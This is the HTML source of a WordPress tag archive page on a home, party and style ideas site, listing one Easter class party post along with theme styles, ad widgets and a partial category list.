		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/stunningplans.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/stunningplans.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/stunningplans.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/stunningplans.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/stunningplans.com\/tag\/eastern-class-chess\/",
                "name": "eastern class chess"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="archive tag tag-eastern-class-chess tag-5005 penci-two-sidebar elementor-default elementor-kit-394690">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://stunningplans.com/"><img class="penci-lazy" src="https://stunningplans.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://stunningplans.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://stunningplans.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://stunningplans.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://stunningplans.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://stunningplans.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://stunningplans.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://stunningplans.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://stunningplans.com/">
		<img class="penci-logo" src="https://stunningplans.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://stunningplans.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://stunningplans.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://stunningplans.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://stunningplans.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://stunningplans.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://stunningplans.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://stunningplans.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
					<div class="container penci-breadcrumb">
			<span><a class="crumb" href="https://stunningplans.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span>Tags</span><i class="penci-faicon fa fa-angle-right" ></i>			<span>Posts tagged with "eastern class chess"</span>
		</div>
			
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>eastern class chess</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-62129" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Easter%20Class%20Party%20Ideas%20Luxury%20Simple%20Easter%20Ideas-939879.png" href="https://stunningplans.com/easter-class-party-ideas/" title="The 30 Best Ideas for Easter Class Party Ideas">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://stunningplans.com/category/party-ideas/easter-party/"  rel="category tag">Easter Party</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://stunningplans.com/easter-class-party-ideas/">The 30 Best Ideas for Easter Class Party Ideas</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-01-10T11:32:34+00:00">January 10, 2022</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2022-01-10T11:32:34+00:00">January 10, 2022</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The 30 Best Ideas for Easter Class Party Ideas .Whether you have a tiny event or a&hellip;</p>
				</div>
			
					</div>

	</article>
</li></ul>				
				
			</div>
		</div>

					
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://stunningplans.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(203)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(147)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(9)</option>
